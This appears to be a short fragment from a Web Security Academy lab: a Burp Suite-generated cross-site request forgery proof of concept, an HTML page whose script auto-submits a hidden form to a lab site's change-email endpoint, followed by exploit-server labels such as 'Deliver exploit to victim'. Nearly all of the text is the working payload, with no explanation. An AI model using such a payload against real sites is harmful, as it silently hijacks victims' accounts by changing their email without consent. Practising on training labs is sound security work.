 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0abc00f7033b795280ea175c005f00af.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="xaa&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="V1QEi3uKYnCe6EWmi4QkcW4FFQ2WdPBh" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log